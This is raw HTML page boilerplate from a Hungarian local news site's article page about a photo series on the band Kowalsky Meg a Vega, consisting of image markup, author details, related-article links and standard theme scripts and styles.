https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg 770w" data-sizes="(max-width: 1100px) 100vw, 1100px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_.jpg.webp 1100w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-746x420.jpg.webp 746w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-870x490.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2022/12/img_A_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_-770x433.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>A pihentagyú egyetemisták nagyot szakítottak a burrito tapasszal!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/a_pihentagyu_egyetemistak_nagyot_szakitottak_a_burrito_tapasszal_/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-400547 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szigetiasz"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" title="Szigeti-Aszódi Szilvia" class="author url fn"> Szigeti-Aszódi Szilvia </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szigetiasz/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:szilvia.szigetiaszodi@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-b988309ff9f97193500da387fe1b4f3f dbgads-cikk-4" id="dbgads-b988309ff9f97193500da387fe1b4f3f"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2022-12-21T06:53:19+01:00"><meta itemprop="dateModified" content="2022-12-20T10:56:28+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/kowalsky_meg_a_vega-_fotok_a_multbol_6__resz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Kowalsky Meg a Vega- Fotók a múltból 6. rész"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/12/img_Kowalsky_Meg_a_Vega-_Fotok_a_multbol_6__resz-1.jpg"><meta itemprop="width" content="826"><meta itemprop="height" content="596"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":400547,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "33";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "11";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/karacsonyi_hangversenyt_ad_a_mav_szimfonikus_zenekar_a_zeneakademian/"  rel="bookmark" class="td-image-wrap " title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Karacsonyi_hangversenyt_ad_a_MaV_Szimfonikus_Zenekar_a_Zeneakademian-5-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/karacsonyi_hangversenyt_ad_a_mav_szimfonikus_zenekar_a_zeneakademian/"  rel="bookmark" title="Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián">Karácsonyi hangversenyt ad a MÁV Szimfonikus Zenekar a Zeneakadémián</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_korosok_volgyebe_erkezik_a_muzsikal_az_erdo_programsorozat/"  rel="bookmark" class="td-image-wrap " title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/09/img_A_Korosok_volgyebe_erkezik_a_Muzsikal_az_erdo_programsorozat-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_korosok_volgyebe_erkezik_a_muzsikal_az_erdo_programsorozat/"  rel="bookmark" title="A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat">A Körösök völgyébe érkezik a Muzsikál az erdő programsorozat</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megerkezett_a_margaret_island_utolso_dala/"  rel="bookmark" class="td-image-wrap " title="Megérkezett a Margaret Island utolsó dala" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Megérkezett a Margaret Island utolsó dala" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Megérkezett a Margaret Island utolsó dala" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Megerkezett_a_Margaret_Island_utolso_dala-1200x675.jpg.webp 1200w" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megerkezett_a_margaret_island_utolso_dala/"  rel="bookmark" title="Megérkezett a Margaret Island utolsó dala">Megérkezett a Margaret Island utolsó dala</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-31c4bf61533ed8f82bb22ff3caa76184 dbgads-oldalsav-1" id="dbgads-31c4bf61533ed8f82bb22ff3caa76184"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-400547","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22701";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7567";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp 470w, 